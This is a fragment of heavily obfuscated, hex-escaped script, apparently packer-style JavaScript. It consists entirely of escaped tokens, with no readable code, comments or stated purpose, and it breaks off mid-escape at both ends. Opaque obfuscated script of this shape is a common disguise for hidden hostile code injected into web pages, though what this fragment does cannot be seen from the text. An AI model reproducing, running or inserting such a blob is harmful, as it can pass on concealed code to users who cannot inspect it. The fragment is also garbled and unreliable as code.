7\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5